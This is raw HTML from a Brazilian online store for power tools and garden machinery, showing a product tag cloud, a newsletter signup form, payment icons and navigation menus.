<a href="https://galvaomaquinas.com.br/produto-tag/karcher/" class="tag-cloud-link tag-link-184 tag-link-position-20" style="font-size: 13.833333333333pt;" aria-label="karcher (6 produtos)">karcher</a>
<a href="https://galvaomaquinas.com.br/produto-tag/lavadora/" class="tag-cloud-link tag-link-179 tag-link-position-21" style="font-size: 13.833333333333pt;" aria-label="lavadora (6 produtos)">lavadora</a>
<a href="https://galvaomaquinas.com.br/produto-tag/lavadora-de-alta-pressao/" class="tag-cloud-link tag-link-181 tag-link-position-22" style="font-size: 15pt;" aria-label="lavadora de alta pressao (7 produtos)">lavadora de alta pressao</a>
<a href="https://galvaomaquinas.com.br/produto-tag/lavadoras/" class="tag-cloud-link tag-link-220 tag-link-position-23" style="font-size: 17.333333333333pt;" aria-label="Lavadoras (9 produtos)">Lavadoras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/" class="tag-cloud-link tag-link-224 tag-link-position-24" style="font-size: 18.266666666667pt;" aria-label="Lixadeiras (10 produtos)">Lixadeiras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/macacos/" class="tag-cloud-link tag-link-269 tag-link-position-25" style="font-size: 10.333333333333pt;" aria-label="Macacos (4 produtos)">Macacos</a>
<a href="https://galvaomaquinas.com.br/produto-tag/makita/" class="tag-cloud-link tag-link-236 tag-link-position-26" style="font-size: 18.266666666667pt;" aria-label="Makita (10 produtos)">Makita</a>
<a href="https://galvaomaquinas.com.br/produto-tag/marteletes/" class="tag-cloud-link tag-link-226 tag-link-position-27" style="font-size: 15pt;" aria-label="Marteletes (7 produtos)">Marteletes</a>
<a href="https://galvaomaquinas.com.br/produto-tag/motomil/" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8pt;" aria-label="motomil (3 produtos)">motomil</a>
<a href="https://galvaomaquinas.com.br/produto-tag/motor-de-inducao/" class="tag-cloud-link tag-link-183 tag-link-position-29" style="font-size: 12.2pt;" aria-label="motor de indução (5 produtos)">motor de indução</a>
<a href="https://galvaomaquinas.com.br/produto-tag/motosserras-podadores/" class="tag-cloud-link tag-link-237 tag-link-position-30" style="font-size: 10.333333333333pt;" aria-label="Motosserras &amp; Podadores (4 produtos)">Motosserras &amp; Podadores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/mascaras-de-solda/" class="tag-cloud-link tag-link-219 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="Máscaras de Solda (4 produtos)">Máscaras de Solda</a>
<a href="https://galvaomaquinas.com.br/produto-tag/oficina/" class="tag-cloud-link tag-link-166 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="oficina (4 produtos)">oficina</a>
<a href="https://galvaomaquinas.com.br/produto-tag/paletrans/" class="tag-cloud-link tag-link-248 tag-link-position-33" style="font-size: 10.333333333333pt;" aria-label="Paletrans (4 produtos)">Paletrans</a>
<a href="https://galvaomaquinas.com.br/produto-tag/pistolas-de-pintura/" class="tag-cloud-link tag-link-272 tag-link-position-34" style="font-size: 10.333333333333pt;" aria-label="Pistolas de Pintura (4 produtos)">Pistolas de Pintura</a>
<a href="https://galvaomaquinas.com.br/produto-tag/pulverizadores/" class="tag-cloud-link tag-link-234 tag-link-position-35" style="font-size: 10.333333333333pt;" aria-label="Pulverizadores (4 produtos)">Pulverizadores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/rocadeira/" class="tag-cloud-link tag-link-84 tag-link-position-36" style="font-size: 13.833333333333pt;" aria-label="roçadeira (6 produtos)">roçadeira</a>
<a href="https://galvaomaquinas.com.br/produto-tag/rocadeira-gasolina-2t/" class="tag-cloud-link tag-link-197 tag-link-position-37" style="font-size: 10.333333333333pt;" aria-label="roçadeira gasolina 2t (4 produtos)">roçadeira gasolina 2t</a>
<a href="https://galvaomaquinas.com.br/produto-tag/rocadeiras/" class="tag-cloud-link tag-link-228 tag-link-position-38" style="font-size: 22pt;" aria-label="Roçadeiras (15 produtos)">Roçadeiras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/schulz/" class="tag-cloud-link tag-link-165 tag-link-position-39" style="font-size: 12.2pt;" aria-label="schulz (5 produtos)">schulz</a>
<a href="https://galvaomaquinas.com.br/produto-tag/serras/" class="tag-cloud-link tag-link-223 tag-link-position-40" style="font-size: 12.2pt;" aria-label="Serras (5 produtos)">Serras</a>
<a href="https://galvaomaquinas.com.br/produto-tag/sopradores/" class="tag-cloud-link tag-link-235 tag-link-position-41" style="font-size: 13.833333333333pt;" aria-label="Sopradores (6 produtos)">Sopradores</a>
<a href="https://galvaomaquinas.com.br/produto-tag/stanley/" class="tag-cloud-link tag-link-233 tag-link-position-42" style="font-size: 15pt;" aria-label="Stanley (7 produtos)">Stanley</a>
<a href="https://galvaomaquinas.com.br/produto-tag/toyama/" class="tag-cloud-link tag-link-87 tag-link-position-43" style="font-size: 22pt;" aria-label="toyama (15 produtos)">toyama</a>
<a href="https://galvaomaquinas.com.br/produto-tag/trapp/" class="tag-cloud-link tag-link-230 tag-link-position-44" style="font-size: 18.266666666667pt;" aria-label="Trapp (10 produtos)">Trapp</a>
<a href="https://galvaomaquinas.com.br/produto-tag/uberlandia/" class="tag-cloud-link tag-link-182 tag-link-position-45" style="font-size: 13.833333333333pt;" aria-label="uberlandia (6 produtos)">uberlandia</a></div></div><div id="newsletterwidget-2" class="col pb-0 widget widget_newsletterwidget"><span class="widget-title">Dicas e Informações</span><div class="is-divider small"></div>Cadastre-se para receber dicas e informações sobre nossos produtos <div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://galvaomaquinas.com.br/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Cadastrar" style="">
</div>
</form>
</div>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M25.569 23.917h2.98v0.784h-2.196l-0.314 1.725h1.725l-0.157 0.784h-1.725l-0.157 1.882h2.196v0.784h-3.137l0.783-5.96zM29.804 29.094h2.353l-0.157 0.784h-3.137l0.784-5.961h0.941l-0.784 5.177zM33.725 23.917h3.137l-0.157 0.784h-2.196l-0.157 1.725h1.725l-0.157 0.784h-1.725l-0.314 1.882h2.353l-0.157 0.784h-3.137l0.784-5.96zM38.431 24.701c0.627-0.627 1.307-0.941 2.039-0.941 0.627 0 1.15 0.211 1.569 0.627l-0.47 0.784c-0.419-0.417-0.839-0.627-1.255-0.627-1.255 0-1.987 0.784-2.196 2.353-0.105 0.627 0 1.176 0.314 1.647s0.73 0.706 1.255 0.706c0.522 0 1.043-0.26 1.569-0.784v1.098c-0.419 0.314-0.941 0.47-1.569 0.47-1.78 0-2.565-1.044-2.353-3.137 0.102-0.836 0.47-1.568 1.098-2.196zM42.98 23.917h4.392l-0.157 0.784h-1.882l-0.627 5.176h-0.941l0.784-5.176h-1.725l0.157-0.784zM51.451 24.701c0.209 0.525 0.157 1.074-0.157 1.647-0.314 0.576-0.733 0.917-1.255 1.020l1.412 2.51h-0.941l-1.412-2.51h-0.47l-0.314 2.51h-0.784l0.784-5.961h1.882c0.628 0 1.043 0.262 1.255 0.784zM50.353 26.113c0.522-0.941 0.416-1.412-0.314-1.412h-0.941l-0.314 1.882h0.941l0.627-0.47zM57.882 26.898c-0.419 2.093-1.412 3.137-2.98 3.137-0.733 0-1.333-0.314-1.804-0.941s-0.654-1.357-0.549-2.196c0.416-2.091 1.412-3.137 2.98-3.137 1.778 0 2.562 1.046 2.353 3.137zM56.784 25.172c-0.314-0.522-0.733-0.784-1.255-0.784-1.255 0-1.987 0.838-2.196 2.51-0.105 0.627 0 1.203 0.314 1.725 0.314 0.525 0.73 0.784 1.255 0.784 1.255 0 1.984-0.836 2.196-2.51 0.102-0.627 0.001-1.201-0.314-1.725zM64 23.917l-0.784 5.961h-0.784l-2.196-4.549-0.784 4.549h-0.784l0.941-5.961h0.784l2.039 4.392 0.784-4.392h0.783zM59.921 16.074h0.157v0.157h-0.157v0.157h0.157v0.157h0.157l-0.157-0.157 0.157-0.157c0-0.103-0.055-0.157-0.157-0.157h-0.314v0.47h0.157v-0.47zM10.781 3.997c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.406c5.749 1.469 10.469 4.594 12.595 10.501l-1.813-9.219zM13.125 15.997l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 22.37l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 1.965c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.72 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.031-0.406-2.655-0.844-4.655-0.844zM55.813 2.309c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 15.247c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M22.673 27.228c-1.214-0.166-2.368-0.325-3.521-0.483-3.48-0.477-6.96-0.95-10.44-1.433-0.957-0.133-0.956-0.144-0.956-1.119 0-4.442 0.005-8.883-0.008-13.325-0.001-0.419 0.1-0.652 0.504-0.854 6.554-3.289 13.099-6.599 19.64-9.916 0.284-0.144 0.483-0.126 0.746 0.032 4.009 2.415 8.028 4.813 12.033 7.233 0.478 0.289 0.948 0.416 1.505 0.413 3.388-0.019 6.775-0.010 10.163-0.010 2.297-0.001 3.886 1.506 3.896 3.802 0.025 5.56 0.023 11.12-0.001 16.68-0.010 2.215-1.624 3.747-3.858 3.747-8.64 0.004-17.28 0.005-25.919 0.005-2.1 0-3.732-1.601-3.782-3.7-0.008-0.338-0.001-0.676-0.001-1.071zM26.406 13.955c0.141 0.013 0.251 0.031 0.362 0.031 2.578 0.003 5.156 0.015 7.733-0.001 1.21-0.008 2.315 0.273 3.255 1.055 1.529 1.273 2.085 3.304 1.427 5.141-0.67 1.872-2.38 3.078-4.397 3.082-2.627 0.006-5.253 0.009-7.879-0.006-0.405-0.003-0.582 0.077-0.563 0.531 0.038 0.874 0.002 1.751 0.020 2.626 0.020 0.973 0.7 1.743 1.649 1.872 0.303 0.042 0.615 0.026 0.923 0.026 7.101 0.001 14.202-0.020 21.303 0.020 1.307 0.007 2.356-0.738 2.333-2.316-0.061-4.134-0.024-8.268-0.023-12.403 0.001-1.428-0.705-2.155-2.146-2.156-7.312-0.004-14.625-0.004-21.937-0.001-1.468 0.002-2.281 0.977-2.061 2.498z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Desenvolvido: <a href="https://segallaa.com.br/" target="_blank"><strong>Segallaa</strong></a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://galvaomaquinas.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9320"><a href="https://galvaomaquinas.com.br/categoria-produto/auto-center/">Auto center</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9676"><a href="https://galvaomaquinas.com.br/produto-tag/calibradores/">Calibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9654"><a href="https://galvaomaquinas.com.br/produto-tag/coletor-de-oleo/">Coletor de Óleo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9332"><a href="https://galvaomaquinas.com.br/produto-tag/compressores/">Compressores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9652"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9650"><a href="https://galvaomaquinas.com.br/produto-tag/macacos/">Macacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9667"><a href="https://galvaomaquinas.com.br/produto-tag/pistolas-de-pintura/">Pistolas de Pintura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9658"><a href="https://galvaomaquinas.com.br/produto-tag/prensa-hidraulica/">Prensa Hidráulica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9321"><a href="https://galvaomaquinas.com.br/categoria-produto/civ/">Construção Civil</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9597"><a href="https://galvaomaquinas.com.br/produto-tag/carrinhos-construcao-civil/">Carrinhos Construção Civil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9601"><a href="https://galvaomaquinas.com.br/produto-tag/betoneiras/">Betoneiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9345"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9621"><a href="https://galvaomaquinas.com.br/produto-tag/geradores/">Geradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9607"><a href="https://galvaomaquinas.com.br/produto-tag/guinchos/">Guinchos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9350"><a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/">Lixadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9354"><a href="https://galvaomaquinas.com.br/produto-tag/marteletes/">Marteletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9620"><a href="https://galvaomaquinas.com.br/produto-tag/serras/">Serras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9322"><a href="https://galvaomaquinas.com.br/categoria-produto/jardinagem/">Jardinagem</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9412"><a href="https://galvaomaquinas.com.br/produto-tag/aparadores/">Aparadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9418"><a href="https://galvaomaquinas.com.br/produto-tag/cortadores-de-grama/">Cortadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9519"><a href="https://galvaomaquinas.com.br/produto-tag/ferramentas-manuais/">Ferramentas Manuais</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9493"><a href="https://galvaomaquinas.com.br/produto-tag/motosserras-podadores/">Motosserras &amp; Podadores</a></li>
